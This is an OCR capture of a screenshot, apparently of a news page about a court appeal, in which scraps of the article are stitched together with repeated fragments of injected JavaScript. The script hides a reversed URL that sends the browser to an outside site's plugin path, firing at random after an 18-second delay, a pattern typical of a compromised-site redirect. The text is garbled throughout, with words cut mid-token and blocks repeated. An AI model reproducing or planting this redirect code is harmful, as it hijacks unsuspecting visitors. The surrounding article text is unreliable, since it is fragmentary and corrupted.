
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}does not host the
coverage,” Moore wrote.
“The appellants are not required
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-